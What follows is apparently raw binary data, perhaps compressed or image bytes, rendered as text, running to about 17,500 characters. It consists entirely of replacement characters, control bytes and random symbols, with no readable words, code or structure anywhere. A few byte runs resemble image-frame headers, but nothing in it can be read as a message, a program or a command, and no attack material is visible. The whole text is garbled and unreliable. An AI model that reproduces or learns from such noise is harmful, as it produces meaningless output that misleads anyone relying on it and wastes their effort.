���RN�������HA*JJ,��O�'��	ì�h�K-��������<� �.��'�&���#�X��Vx��d��*�3k2���)��b#����5��z�',����	���oА`��qD+���j�����kN ޠ"�3�� (��.�w�X���C�O!�@h=���(�VUu�����!���n$�c��~(K.�(�& ���2��	������qG;
�Z��BѪ�(� �A�����g-�撋ǵ�u���
����(&� �\��A���[��
��Lx�E�s�#���6O�(�ZaՊ�@�	AC��d�#:�x�3	w��]�Q8 R�����+$� �%��t�u�ᦃ��gr�+Z>����m�����v�j���T��㇛:r#̲Vp�&(������ꛮ��q���2�Z��ʂ3	�&O��k�ߢ)��ڂˋ��H�ޟ��A�(V����܅g:���e=QF�k�Y#�"�3�TP{̈́�$���v���	 ���y4�*������p�:��k����!'�M�7�V�H�����j���>�:�o#�N�p:z��̎���:�Ó�b��)9��9�%D�r
��������9���.�����uE�\�@��.�� Du`�oq�ɉ����,u�
��:R�bD���
�5A`E�<�!'Y��;V�A��,*LT�ARPgJi�Tz��x\Oh�Bǭ�ὢ�Vɪ����dU)��?�6t�ؑˮ�]i�#N��<���u�M`V�B�mY%y�½�^�P�U��).q<"�'���0s��T��P��<s�P*I4�h�Pc&ը�#�i۱L(r�iOV��r�@Sb��e��(OyR��@#./D/�@��:p�3�Q#.�������?��|�Ҁr|��M�u��|�m�I�?��H���*�H6X���&�P*����,�+(qTJ%-��I����_ �Rx�0��4�s��F�&e	��:�ՈA�����I&�F����,eg"�5i�0�-��X��d4%��m�H<:ҁ�n�hEk���(��$9�B����*� ؆���@%�U�(����8Ú� i�@Q4E�lW�"#�xB��	�O����y���3*��)	�J�P!�f��ԛ��dV���x�D���6Š��d  ��
(�&4���?�h.��eEyQ@�U�v���:�t����#_���h�&!_��S�<n�{�dU����649����0��1�$!�H	wĢ/�&&*�ta�jI\hy�#Kx��ŻQU �� T2���p�7�����mk����^�SS��T�֤����K���X8�P�R�T& %���*6OF����2 ��c	VY��>�hc�$�Ǫ�|���U���8�֑'Z%m?-&��@M�ҏ	�7[�������Xt-
+�Xd�`\~�#��%-�I����ٶ�(*�@���+�C ˣ���)�l�+:����X0���|,+4�J�3�=,� 
Bb�Sp�"�#���1�pmUE��� h"���*��H3����J%P��J�C����w�	<�G��؏��H�ڷUe m4��'I���Y�r�4<8 �((�.�28R���1���b|*$�)�B���U��ҡ���?N3TṦ�)��ǆ�1g���d����ۂ<��Q�P��:PRa�?������Ȉ�ٝ�y��$r�o��# ���#eٷ�W(�nI�o��q�
�f�V���-�)[�ո���po1���|ꗲx�g�劖��S����%V�]�E�I5�!��z@���QS�h�ӟL�&҆xQp�mC�mj_[D������ɒz�!�Z��ޕp#��0w��}��η+ޫ�:��� �F�Y�@�nP�/K�b(�iB�<��4s	C� �p,cE��}��㔴p'���RO������JbRD��Z�ʰ�ڴ�n�l�+*�%mh��.c@v�&>&�xv�d@�e���-�����o��Z
��4t�Z eҡ��l�fE�2�U⣮��>��#:V��#�m����*��&�%�����b���6�]�+����¢�BLZ�.ĥ���p�A�:����£��u�QHa�%�-�����mOE�����g6� 
B
~MN��&�& e��cz�5�����$JDh�&��#�������le�N#j��	�z�^����#���g��L ����h������"��� "�����&��&�¢��b��a��"-��-&Σ��ąu�B��H!9<�E�.
���*�Im���k׎� �%�ҡ����	�����������0
�E��D���j��(h��V���ީ�,>��*���&�Y�'"�%��BJ���h��!��2$��M�g(�.��j"�%�����q>�����B������'~�A丂9��*f��֏���+�@�����#v���	��w�kw�N��5v��h+��!m�EB���8�&Ѐ@�F�����(��L#zp%���D�{��G �b�J�*A��&��&��:�"&B�cX�6����(��� � �ͅ��'�.�3/N�m�4O��`�NUE
D�b�D?`�~H��rM���*���b �����>@FR ִ�Df�(!��D�`�q(r���:���&3U�m2o�*��#C!�#��혢4��&��&��;/$������gºm+9j�FK����"��,�����ƂAtl9%J)��o����E@'P�b�uT�5�L8>FO�D��G?/�Nc� ��2�t�R��!g��f�Ъ̀�ʠ����@0b��?�">��݌� ~J	�heP���&4&�5������*�B)�ri T聪��$g�,��J�->����<�,������bE�3Eړ!�q0��&�d�3�z4eP��z#V�
�i5z�uz !�B���!R,��~�*�b���R�B���V�L�.���\B�P���B!X2@��R��4	Ѩ���*ڎN��*�B�T�,ҨŁ�"+�Dw�p��
�DY��FԱ^����Wm�D�^�b`�s=i��'��f�@��B7��H]c�5��YB�E��Z�U�o��&�������r��έ��t�F$�~��B	�X�)Y�.��on�'��&�6�RQCvR��h��� ��/)i�����"G��e�~s�S5��l�f	�B�),�f4"�UmI�*� e��vM��*�hO�hP�(d'��a��nF�D��p)!޶y��k�
l��'��&JR�T��.k�ML:(�+��4%����6&��h��\��
���/aĲR��V�o
o��"����QT��X�lfP�FX�3�6d��yѶ+S56
��z����O��7��he �;�$� !`=U�W��p#��B�*n���� $�b��p�#��&jeypWzp��X[㴰AW)*
�!&"�*bBu�nC��BA2�
}�o���85,-���Ђ�Q�:�=�X)Fd>߱`�tD��B��(��TcB{`����xN������#b�5|��L�B�H�Ѩ�p�#޷*r��� �@�g&��*�(#��U����i�"N7�mh�*d�*�4��XuU7�Rn��B�
�n<��7�� ��6�w%gp�a��d)Hn+~uJUX�wy#K}�-^� �>�Mڄ(
��8�+4���!w�6�
~hn�a�(jJG9q,��q;��2�h�xr��7��J�ơh�h)���W�>�4:3N�*t%L)���Ƶ#�!5�!���&w$)�0�6ج���e�q[�"�T���'Ds��<���8�ɰ��5�HF�`P�sd{��	W,��s`�XbzT���	'  !��"�0���c���DN�(�3ziR��#���7�nG��#j��pb�"b�S�"AW�&����!�lr\kY4)F�ۮ�ʪ�uE~:�n�*x�Q9bß�D=�#N�d8���*S=IV���Ex�'Ԇvvh"�OM��P�dxgn�G����5�@暇���}9q�9��AdubR(�g�:���ܤL�s���M��]<4N%r��4I��&Km��)������t���*6�~�Ŋ:�� i.ސ.�[���4�F��B���Z�
������E�a�-0���)��Ҧ�D����
��@�d��/V�|(+�]w�}7��q�;b�����ʬ$@r��zh"�������zѮ��+ؒ���,5禜q�cb�e2)�Ȑ�A:���e2��c���F�P�Ol�P*���,� �QՊ7���9�a�6��&�tG�vȄ(�&VO4��&l'c���R���}+�W����GT
�v�*Ɓ�w��.6H���u��X��*��e[�U���đ��-�	
�B��LF:d*���sQ9K����F�q��w��,�d�l��{\�i/0�{���S�y���B/5D/6<��d ���7&�O�������h�M$�;�f&nÉ��a�<x$����ʭ��@� *b��#�yN��ϭb����;b� ة
�*�����\��i�B�
���I�Ņ]H�C*S,�[�����a �AZ���Q���Ԓ�0�)�X��c5���� �����Xz���E�|G��u~b :�R�#2 1���jk���M	�:N�Ʒ����T���&��&�
3<
}�l܉�N��X-�[��,GLh|�U\B
��� H` ��O�g�˳��X�^	�qB�b�!�(���1)zc�;�8NZ^�<D�W���*6�&\��PF��-tf���zT�����'BW!b���ܯ5�ah�}���)<�"����«❏%�m��&�e��Z� h�"�p�u��+#�uv�A�9��6�X��9�o�Ĺ;B�d��X�ޞNcUO*� `6�@c���w��#���uL ';��#e��@&�V�f;�����/�k�@v�W��jn� ҅�����$���	C�T�DB�2�h��_�"|�ψ���t�d�S�0�����K�Z����J��ș�`�)�5X)S���M*	.���a0���Āp��7��(���`�<X���7��Ԝ��u�/_�z�@�ࠃ5�Yڰ�E�V��ːM�wŁ��`� �| �!!�V&Z\X�É�pv�p�`�^�{a��~��O�Z��BA�����:�X���f�l�܉������<i��3��}�t*ߦ}�J�Uj���_��`����^g���AXsY�1t$� �|�%y-_�R��ATDp@+aa�A:x��?v�AlL��?��#9���O�ee�g2ᕑD����M8����8��nK4�kŖNA�Ӛ�DA:��y��Q-l��I*�Ԓ��]M+j�Oԥ�z���OP)x�{TiHTT�v�Dz���]�6BXd�s�A�ȀF=�yYqM�A��P�i藪�T� a b�Irڥ�?�E�P�H@g9��h���u�>����9$Qp�%����}�Nn����p�$����O"�[qN�q�[f�C�A��h�Zy�Ŋ��	t(�d�A~���!��oJIT�R�J��?Q���1� ��6�?���NF��S�X�QM�X �?Ee*^×��=S�?\�)ݾ,n �c-X�?� ���>j%��Z��G��[��4�����v���g.��9!�RFy�Ww��<`J��ml��Aa��Ew��7�8�z|�O+�w��"�D��F��T�!��O�D�CN�ͷL�BQMdI�1i� ��PXo|a�P4shT_��n���xV�Q��?^p��AT�(���ϭ�YvnI*9�lgKٛm�#����m�K����\��lE9��Q��������.�^�x�lP�"Q��s`��( � -����eV�dAc�d`���� #D]�F��/Ӑ��²Y#s; +h�L"��Qi��Ӏ� N`A���lM� _�m�T�%i�`���D��!�J�2��f�!8ѻ7�VD�4��;��0>C g4��lF��/��|���D.r�K��(�@>�|,�"�` T0dN@
�8�a ��8�c�QP���c|h�*�P"0HDg>��P
��s�֧VJ��`�<���$	{9�A.�$��j�:Ғ��5]
d[��Czc��d�1� )׊�D��8 ^��FQ���4�%󒰥�L�9��D��LA"S@�A�PM����4� �NJLvq���M�<��i�����D��7�:�vY%!f/W�D�oQ"����=)G6T"WA���p@D�
+���z~�$xi�AZ�MQ"��cN.7����'$��Y4� ���<��D"���'tcV'A�ct�\��X�:ֱj҃O�':i F���A�Ԥ&cLDLВ��9=�"	z�����Q\*i7�2���=(}�1tՊJ����=��N��l�3�U�D�)Z��� K= �9�)�� �Hje��w�6��M������ݭM�k����Xu���R��-o��)3�L�����󢴡�ՠ����#���Af��Ģ	�h�AD��� ��I}� ��� �p|,߃�v� Ng���`���xQ�A�p�w�����,�Z�v-:3@Q�4�DPq�IID,}��7D�@�H���wg�5��%�K%���9��������?�;�)���r�%q�&�W��B,���hXû�řs��"���-����1q�A���D��mc5�l�М\N�0?��w�]w)�[*��ؠX�3)��G��a*i�D<�D&�W|����A�[_*����-0����v����`�=�'����?j��5��9��������7��s�I|���B��5�(�
5O��a"�^�]�y� u��G�����)���+���;Z�3��8�<l8�YΉ���<����2���k�J<�x����R�3��Vq�ML�-H�����ob}\������ڟ��Dds�������R��M ���v�:��+2���1JA�[�Q1����^�}�k�g9�z���҄1����t��3"��Y1�08��f���N�(�P�T���9A��R�l0���R��Fՙ��p��K#=� ޸4ѵ�tq�;J�����ݜH��(@�c-
�����È���07["�e�?N��tJ��Ȟ��B�ӢS�k�If[���Y�<���������'��^�M�HK�9r��@~�~痢�c ���(�3�$�t �B��t9< ��&�`m� k,g��hֶ�&�T�e��|�{��rje��lA4`(hs��vb�r�0x���G}(X}�U�3Q����pC�%�1D�=��yB�y�&-�r�eMbD�fqz9�Z��wdb�@���
��l5�gB`�`@�Ug��|Y�[!(�el[�g b�xx�؇}o�Z��}jMR�<�K��-�"=�Voڣ]<FDCw5�6d�~j��tR/��Q`	�gŦg�7k�&��}x�9h�W�ff�`�!if|��'�8���ǆ^8_��ւ-7aU��0!5�G��h>G�KB�n�goO�o��c�^N�H'j��]��^�0�7h��P�9Q`�f��k�T�r��N��V0u�v���#�N�$� �l	)��$O܇x9�PR�DZ�ED�p�H������c�f�hl�L-  1� p�
qTV�����Uk��B��H�dO;��&�?aFx�������M�S����@�QI{ �R#%�$A��55�g���nI�]ۨ��y� t&�m -����b�0yu�f�(eT6v]vm\�`�P���%{q�ՆFA9жG�RGBq$�G�Y3V�[��M;T���F��Mĕ�mulS�}#���o(�t�&��=DVo�F���yq�5vK����plp�nq�����dזYXx���z�YmRiT��Y���i����l*���Uh�f{�f��N�&�UM��Y��q����7}��|}�w d[�f�(Q�$-��=����Q���j%�-%�W4�K�$����(�������5g���7Z��z�g��z�'��@��Ym���Te�ea�G��Z��fO�f�0?
}�2�5�'�
F�G��pз��w�F�S�r1��xւ[ڥ}'
������y��T-E4'��g�Qz5�wi>�C7D��m  !��=1�tM��j�MW	@^X���g_�������G
aG�'gf���pr�`r�ک9!a5@�'��f�Px����vxg�6�!���wf&x}%�w9�N���L�Q�@��ᗛ$頇Xo������Q��y�B�j�1E;��h��[�r �[8�|�	k�V�[0���`��f��f�X�ćl����rTjf`:_�&�����`�m{�N�g�	ݗ>����WK��-hY���y�I�$���K����!5�e�w )�dI�QGIqG4��x�Sϐ8�UOک��7_c���9|�qfu|����a1�������y��މm%�}~'���RO��	��"��Z���9KX�
j@�]�@�O�o�3D����sE.<�Z�v@���Y�	���|�9���r���`D�7���
&'' a����w����v���V���F��SH6�jҲ��$��ġcjٛ%�w[����B���H���df�@u�Pg{)��� ��e�j��lm{�e�۴qX��'	��e��e[k@�Z�jtX�L���[3tBlu\���Kkc-���tΚjwK�!��j�}�y1$�$2T�r�������fh��f�{����� �f��R�	G��!���w���/�NV�4`����DZ��:����˵<�-�7����y�w@��n�y�i�&��"���Вx�.Iv\V`֋�f���K��֢��.|@9Pul�z����hg�v�9b�ǞB��P�qn��1�o�C�]b�����������`�
�iO��(u���u6� ����«\����)�	Hhą[�ʧU����a[	�S�4����^8�Ҙ�T�Db˗�'�Y�mYj��*|��Z�����qn� &��l�Bi��5:w5��n��N���X�m�Z"p.%-R'�a[�zbVz�iT�EH���E�T`��tFfābDT�..�.�UO���Y3	I	��S����w(h}��{�����%�#� cǁ%������x@��	��=o΃j���}dIz4(�39�3�HG����y�x�A%9�q4��gO�a��~F	q��
m�-���'8ǀ��x�4-��1��9�n�֦�f�>����ӎ%���|u�!!�����B��
 P��S�+�kpl`al3�VS�[��S%+�O O��r������aS�#m�ڴw[}�
O�v/ۡ�CN�W�[2.]y���M"���ɽ�i#%�h&|
#0���;��u��_�E�\6����9�k��mVJv�a���9�{&g|�Я�j	��NFPl�ŜVH���Ćq��ά|$��0*� 1pZ�]ا������!�l�v[i�ٛ����х��alz	��U�f0���f����@�!�5e�-�$�w�qZGz�5��9����S��a�ǭp��W(w�P��8�Mi�M�M'ĔjT̢�\�@@��|�� �>0���ݻ�o����� [ip��96q�j��+�fH�M���x�f�a��`�~ƶ%l���B���|�_�{���v�'��A�N���N�x߈�M:��V݋j�g�Km��.�� y��Q��l*z�ft-^����:��)�?t���_�
Λ�cܗxAk�:��=_r�|y���k���®�N�N	.�e`X)���j�����I}��rp��߼΅+y�� ���&^O���l	\��2�8tCB��#�j��e��~>��gL��������p����9�ަh݋߶l��z����8{9�Nx��zg ����P����sL���O��ԮV� ��g���%u��t�ٴ����[E�NcV����4p�-Jbr�^��N�ĨtT�UM�f�<����̅�#Xܥ��x�Zٱ�W$5b�ay�~���\ZC}�%刣Oi�D���;��P�X�m4��� JE�� �F��̞݆[#'���91�x� �|�TY=�Vą��z}�W�u��P
M*�/wp�\��L 0��a��o��oӳ�P��D���=�� �2�x���Z�#X��A�
��� ���:�$�(�lbP��cI���bÁ%	�j+֔�n�� �@	J�Bp�K��d�"H��\q�l���-�e�#`��ᄠW'���KwP\���[�OM���5� �	��c[��۱���C���qʌ؊$�#�>��b�˒cR�7AI���rp��ȑJL)�ˈ%K
̨ض�)�]��V�z"h��?/�U�S��o���{ֺ۵z�����m^�y�j��6��m
.�AP����.�7(�2���Ɏ+��Fƺ�Ӧ 02�rR�5ێ	� J���D(��\8���� (%�� 	�!h,��rh��&�K;����x�˼�kN�?"���RRi��LR���ʩ��"�� �:��!c�J(_SL��$(ɂy&��v��&��ۈkh8�!R�a%
�	"�
;h�����ȃ��������
ǉP�	��h�<��O��� �Di"7,��#Fm�4S��̠jb�W�shQ.Jս�	!4�����%t�-fA*��PO��k�:[�F;q�vB���+�Z��(�(�HNw���F����P=��"�0�uދ>���)W������L_b�4�{K+�X�:��x,h��ϡRN��6d)�H��+�j�-��� ��.e�L��	ؐ�+� ��e
:����Ax�M*m�O��&�v�"�=EH�&޷3��U���z#�β������3��g̳�l��
Di��"N*��Ò��BL=���&����o�\>����� >;� 
����
�6�\�O�� �p*(]teB0��	�-B�:u��uT�!p
K������(耲�.��:$a�EX�p����::g(^Y�-�ڙ�<��<��%��F;�t�Gw�����ٱ�(?�.{������%��O"�CRs��JwF@���4y�aP������� ���Q0���!g?*H<���-s�V;@ֽDm�>�y�_pĢ���++
��#"X�
��|�3_�t�8!��xC"`�'����?�D+d��D"���"X�^����o\с����\��H���y ���X��MS�E!��p� �`�swB���Z*�N�Z�Ņ!^�S��!k(�
!)�`���B)�AR�c�2i�A�X�2B��%+a��c���� �X�8	� �2�@ӕI��Ek��y�!2��<���'���&�#NqB�͠ n�P(�w�12J������X(gD�P�>�@9�l�
�$��vw�t�!N�4�0%4K�� ��,,�y�7`(�Ex�7" �nġAB�p����Tw\P�F��J\ƥ�!�i>��!��.H�'	Z�epӢ��O�l�pyyi���C1�(�Ab��M��p��?8�ӛ��@~��! �A�
�+xJ��� A�@A>�W��gu�-5�у �d
*J'TP��ӣw"� |B�E6�j�
�(�
�+���@	��p���J����U�&G;�V�L��;� ��L��� ��T[匀 �P�6 ܃�a�f��f�Q�ċ�T�BR���
`�q�(rJe��h�h�s�s¶T�E�����j)� (r����Np�3��_�xE0N`�3b�*f�6�-�+Ҡ��h� �v�7+��B5b�@�`c10F��R�����F�����#�
hb �ى .!�1������|�@�({��}	e�l�����gY��j	� Nz�"��pD��fR�X��6-�6|$��p2!�<,��Jt�a3�� y�A�1�� @X)BKw�� v�2�y@SC�N~%�qݫ��T˅�����W8���O"�N�67��q���,y8j0�qHt,�Og� ��0B��;� ��G��(,x�&� �I,���A5���$��Fv+����l�Ƕ��o���}�X{�oD�����kMIIRG�zA�8�b����9�I��M��
��)AJm<o��%H~�K!�a����'[!y@7��OT��An5���A����m�����ց�X����p����f��s����eU����&�X��	��܋l��R�B�6��-�`̳��A_��
���ccD�s�N&�~� 	�B��a��C�3��`���!Q������D��i�x�m�&-fF�7`�qc$�p������\��R��F����1_@W�+�\ԣ��� @{G U;D��v�~�0� F~f��}����;?��+{�� !� � ,    ,, � �	H����*@�%��E�1��^, GN�IB��$YHID$�R��#l�P�f��X��iO�&�T �0�(�F��J���Q������A�׺i�vm��=��Ѣ"hٳ�<�M���&�>U�!��Z=���Ӟ=p�,WE�9�ަ�.�$r���)��˘3k�,E��
�Qp(0BF�6,
L-0cF�6�V���&s�T)�ۖɶ�y��%
$3!�ڞ"z����'�F2��t�(�3���k���kڸv� �@l-��m�d[�9銘_}�Z�e�UV_h��@t�s�@�l#�?2f�m��cs�`��E�u�ᇖu&Eg����MA+�֚k1!��G��dB2
��ۍ9��Dm5�Vr%��RNjA�V_�Y�RDi�ݔ�p��W�y\!!�cc���(%��[l�Gx5�V^B5��_zEg�t
4a�x�&@!&�vą"dxDl�`���VzP/�����\"PgĘHGFq8���d4�?XV�n!)���Il��VIr��Lȭ�_Np�@ݝ����_F�%S�I��T�0��9[���y]������aU�TRh��[n�9ם��;�O���n���i�@�&(��m�&��v�?�rH*�X�����?R\�hgС"��N��L3�z��G�tcH���J7�tAF)pK<��fO�V7T��AIeQF}w�7�u�W�ts��ڠ�|���
c�u��!�٦~o���}s�gtM"�؁g��A��Tv c*$Z����	��	�б��j��A/�������?!^l�є�	��Dҍ�ٗ�J"$�Ү+tA�LEb��N�Vg�&���O��E����$pVEgs�yB���?�1�}2�����5�*�;�O���n�{����]�ՙE��Gz��?�X���@�d��r�?y����kp�����e�C�E0ְ�5�n���d*ɉ�2�!
�0�:��$P�ɏ=�ս�P'Jֹ��b�3���J踝�r�l�#���V�� �i�c�F��̩	sEt���T)(y�	�V'({	E1AK��ͨ6�2&R��͌���G?K�ɔ����b@��_D�����F"/j�@j��HA!�Ix#.��`W�AA�^1�9��O�tR�r��XDQ�� ����'��	m`%+���?̑�n�x��
��Zx�;P;o�u.��g.������=]�/f�˞�R� Fj��f���!L,�/I�ܗF: aRh#�0U���o��.����a"HX�>m����Ф8��$jS�����&�p^R� D
X���`�L"	IԃC`�'e��(�)J1���Õ���9T*v���1�7���>�a�CYʴ�M�[��������l�{z��)�|�#�:��69�1C������r�a g8@:թ8�Q ���@F� 8� �J��֤�&��!�0��U7jIK s�A@A�-��E���a�-��[�R.�(ˣ�ifC�3��VAO6th��e��M8����rc�(v���܄-��`�r=�l.y����FM�ň)iPS�q���H��+޶�a���("�eza?����H/x t&p��"#�*U������H=}���� Q�'cY�$	�%���[�7B֕�:=!�b�3�T���
-mi����a ^��c؁�G!�:�yn٢\|*�%U'�>[t�7�=!|�b�vՎ��Zm�V��>�S~ڽZ�;e��B	ܵ_&x��"���V�f�
RA��2��������Qq�H�m��1),O�΄�S�NXJ�4�)Z�#2��jÆ6�e�sx;uH��Z8��w�S��$]tKc���W٘X������z5uVdS��9���\5#W���5�
Q&��]�����Bg�/ "���Fi�`T!�!�A�`���B6چ� Tc1��$o����y�4ZB��('TH���@X�*�ai��0= �<>�FL|b3�
��A5�$�|nLc|*:�4�'�R5٦)6�9m��j[m�LkDY�`ː,\N=�����rA��VwfJ�VB>%B*���4��G���"�5�p�˜G��P��a#j)�����\����R����a�Ѥ}t6l��hC�0Պ:�A>�Aߑ���Fb��٤�]�TB=aM?�Wa�turș�b>���\�ׂ�������F��,�"�x ����� ������X[�L/�>�	��$�H�6� �mA�`	�P��G{s&6�+X�	��������L�}��6��R�=��s�;jG�Ck��@D�s:q��Ʊ��&l�(�q'@�.;�'7M޳q7Q(��	�BP��M۠��z3W]+���s��NV�7Y�7D@� ���U �@��{�tK�)�{$�G��/�qt L�V� �`@#�� ��Ic~R~iQ,�!�b~�S%��p�'K�1Zs� ����yPSƓbǓ|�yvL�5�Uj��.w\�sLy�q=%Am�/�wc��	P�/(7}u<�b2~�so�z�l@\0V�Wf�2�
��m����f��u=�/&����K�u�_�y�qIy�+�3�T,��Q��B@�,I5}@�� ���C��a7�h5�;B�Pb�6eR��� ����A�E��`�Q=��qr�E���\/�A&�-��Sd�r<}�� z�e���q�@
���q�^���3��(P�(�hF� �0���J�.9+`�$u*���U�e����hQԌ�o$�=4VK��0sGK�Z
G<��E��� ���Շ�u��q\X���L�uLc	5q��/0Q �d�ni���~����pz��7�������9 |�>�^��G��]�� ���d#�ܠ�`P��Y�9���j�,}���I~��c��}0Zb���lx�K��`����S3�b�r���� �/��b�TsqTYs=�!�G6��#7!u��E%�!�����Y4���}�����dՉ�B0�W9W��^�t�
��mft!�#  ���0��-��҇��\��T�g�(Y�w:��9U�c�KUAB�4LY�����R��Ro�~�3@��u�sIș�*`��5jqr'��A�5��q�(�d��-	Ɂ@X�ʠ�p�n ��f?*Ha@
p5 �psr�l	�> m�e�@��\�S�t�L0dX�,�� }g ^�e#Gb�vͱ�XY�vYłBA*�0+PZb�g�R&ڠ#JK+�C� +�3�0!ȑ�b$�/V�b���cfT��+�9��
��
���3@��� -� �P�� y�lk�F�Bl~I
 ?^zs3@q��X�P�`�4m6
���ЧK4��b$�!��Y�Y�~�'E�)�
5G�ހR�`�ǔJ�h�t�[K���	P}�c z4�l�9é��jX	������X��c�!Q�UZ�Q*-4� G�x��P��4 ��FD�)��k@�G��^�Rt.(�� c0���pL0�;]Ѯ	�]Pa_"q_ �g�Q�F~#$�2*�
}�:�%YQC�GK��h���*pZ� *� P���P������S5����؜�2M�e6��r��3p� ��	`��L �0���� V
Sl���@��(��ru��т�09��W������]�uQ _r���P�3U�I;�x�����#R�} 24[K٘�|�Rs��+4�p�V&��G�+%u"�)��R����:j)���I(S�����3�������ސ�G��@N��[?�
�*�g`��O/��,����@dE	�� ��P�d�����1�*�Uf4�lF`�jv��#t��SrQ%�`�����aؘ�r���as74�0ba"z\�DBQ��R�T��*5$yǓw!�Q��p��H� �L��p��;����|�Ӑ�x �F)���E*��A�N7�00`��:0� V�.	���9v�E�2C�Z˥�c�O<qZ@#p;\"Z�;wX��L9�K�0Lp�z��U��g$
9��9�����G\7(�r��3X@ � �1����F���0���q \P1͊81@�t+��G�A
=��QF��ƚp�p����V��6P��j�	E`Ev�E���`q�z�-}�-Cf�G���^����a����2`�'Na����Bye�X�sܣAZ��$c���
�����@2��=�;	��g)��]�@g�:�	A��`���MK,�й� ��N+���}��{� �����ֻM	>��}��}:��S���Zp]`�4�EKݘ��X�Z�<��P�wi4�K#��m뱔gd�=�͒�=�rٙ!�s0�
1`3{���2
� ��f-^i��@�����` \����z�����}��m�]��0�`������VeǸ���X�Q��Q�%�R/���p�Z��ݨ�^��:M����� 	 �4�2/q���f�!u6���)��l��2�R�!��M�� ��p����` # ��m��lA�^@ J��ܽ�A�4�Є��N�m 0=X��m � ��9m�˷r���t.�-��R:׃���bR��a�=�&j�����(��@���� �ژ�K�(w/��2�}q��ۺmc��* n�!�r0i�w��=�z`  ���^P)�B#G��������S����}ʪ�p�\�[{�.`A�(�r����"A�AB����b%�-�aaV@��r7�^�5��)ZCWQ�z�� N�K[�>��+�>��A�:���s�����r�/i�S���|�|�|�Ր���K���B��N}� ���J����0��~䡵��-��	�:*�����i�u2��<�G�iAB*P�y���Z����R��C)�;���P�֭��A}��/6���yIHM��ۄ�6l��@�r����@@ �P����@��ڽ���00
-&��  � �*��{�Z�K��]�*6�dw�A�X
u.nn.����ɑ�"u}��:�t���ɔ����o��_�r�C�a� ��%+�ئ�ȿ��|%Q �q�F�(����G&���i�Ɂ���� v��p���|�^�^�����=�剏 �q:�y��un��6-Z@��@�>G�$�b�@	�r�%If�d�@j
YR�"N�G��$��۶�o�v��S[�l�̱c'���nI��\�M�'��	�'	�1�ЊZV�2qd�Gg�nK��ÌI�z���]y���kO�^L*0�P�b�mckI�E˘1�ki1@'OuอC��[��E�&M�W/
�l`�� k���]���mܥɍ�=��fn�4�ںwV�i#�L��ђ�0�GJ��82J��Qz���&{"E\Ta��l����g�l�ؙz-[S�h��4�`#@�6:�`�q��&d�=	$��:R��m�0!��.�n��DH��YL)��R�+/ö)���C�1�e�k1`=dh@����`!M��B#B
^�b��6��b�ǁ`xƀ(�4�� ٍt��>��u�Q�� X�����ND��)��L2����F����l)����ƾ����?���/)b�!�!�K
�P�$��׉������%��mR9�,�JĨ�DDˮ�������Ym�Q0�D�Ⱥ��>�0����r�<3�^�����r�e\� �u����Nz����	n`��YB���h�8��A�T"����Kf���)Q�T�n�F��ô�� &�	�	L���aJ�n�є����0
	��L3n�f�k��3\99"�`�!kX����(�$�Y�#��f= Z�n,�����s�� �aB��tp�}S#����e��Hd_�os�z �0e�TV98�mMG!(a�ĄT��.�8Z�#�6�N$FY�Q����T��K�!M)mdf��!�[G�	.���n�XΣ��F�:�0�1�<6Xb��G���������:�0kUТ0!�̱��t�l�:�頾ui�J�y^�7(�@4(\I##`l*8h!���`r�Lr���?��asL*� �bQ����(//фv����СPG���q�>����<!��6���h����<�k�XA�:1aa"b���W1d��#"ʚG< ��Z5��a����Hp�:"D�kXp3�[�{eI"��Ќ@�8�>
r����!���(��pXJ�9-@�b�CV�FC��/�y�6�%�#`��� ����j8�h
��s��l H�΀�3 ��)b��+��$�S� ��Ѕ��`�&<,���.Cc��#tI˳҆]nK2����u�e�@8����]�i�X��I �|�& �,l�g@�� �q�8����4X�AD(V� �Iav2O��0/�!a��4�~��pD:@bv#4R�9$ X�@3��������II��MmZ����&,�2f�dLE �����T#Z�ڞ��E0�t�����c8��q��+���D`��؋�^���(AQ��A_�����%L�l@�T�����	�f 5�AaP��l�>�1���UA�Ec���^f4d� &��`���h@�[DtY� :��"�fB� ��
�ڣrG�W��x� �A���UGb`�G��r�NEhɚ��z�b�mZЃ� ���ab�a&2�o����bQ̒ƌg�Z`�	Xa	K�  �	l�* P+q��S�HGB�0�<� g��[hZ���v#-�L�wR�d�֤i3�H ��表^�09�т  �=��"`��-��;4�cO�	pВ�2���h� #���j.}�r�Q>��#h��$R�wzĜk]�Ѓz�deJ��6Up��\eB�����D�!&�p�@0�iK���;V�% bj���� $��yH��",$���d�	����J�<5v���T6:Bb�K+ׂ�(SG9 ��<pQU�*�@�3#+ �d 4x#�%5j:� 6�N�G�:z�6ģ��Se��NL`1��EU��f,t��i��f��gĘ�ʋ���L}z�;�h��ݔf �w���%@hZ����M�Kӊ/}���C���K`�]®�N�u �^�.3#p �h �;���DAͦ�[x{���P#�^q��T�D���4� �d���}��Qh���Id��B�[ӆH��h2@�2��PHGr썆`!��8�0�����$�C	�)����a������_Qc����M�#(AM �t.(�&��+�a��DV4Q�C�Y=Q������h^��\`q �� �Y4��Y_G�s=5M���� Z�����?�- ��Q%�C�����Wҩ�»Z�>���[>��X7$x�1�2;�@� ��	� x�r@7�9�� (����<W V�N� � Σ�x	�,�� %Ă(��7:� �-�s�t��>�)��6�Аt
�z+>t�PS*���@ �ӆ�	+�H(ш��B�05#@�����h?�#F
?ڈ�A�-Q���5x�!p�%���۳�瘝�������h�Rj�n+���BV�H�����g��2u�9Ѓp�w�|�gB��8�.��d� �#�ɑ1.x&#��0�6� �"x�x�g� x*xp�=k��y?+@��.p�����x�)�Bܓlp6��B,��� ,��o &8,OI���l@��pCNK�P�C��
����3����Í4:�#��0���.���S�KI4(=\[[�?��?6XL�V��3�E# �A �.Ѓ����{;���b�����R�1ܓ�	>X�Z�=:x.Jr�����x?w���
��9�0؀�w� %�HJ�J��7��7�Ko��3@����4�� �G`��H��L��{�ۢB��o`����؟4L�k��7���Ѐ^�C"�.��3(@  ��Ј�x�D��%D�-�Jϒ:+`��Z�5r��w(�	ȀD�h/@���J�$w����	3j��ؽ$�j[#i����P��Z�@w���1�D`�`��� IjF� /	x��HlL���K���"H�"��-�o,�"��k$�,>���z�xdLޚ�ń+*t@l�&H `Z� ����n0�a�����v��������@�А�ڤ͞���0�@� D�h?�|���#��[>�#�,�{*O�O1�*a�H@�a@���-���b2���d�L��Z�9�J��@ �S� ؀β�?�,�,ez���`�Ȁ8��Tm��P�K	�KL�F.H-4@	U4@�Xy,�Ą�y�P�|����Yeh:k�,�@�δ��_m��H���:�<�J'5p�k�ذ R$�W�8������U�6Ȓ�҄H���6h��3GK� $�y�G\J�!�+T�6�X#Wښ�0���P0 j�J"� �K��8+�(X)<�15���T
 -�/H�M����PK��l��7��� +���*U �y�WhL����2��a�m��ى��pHs����� $�<M
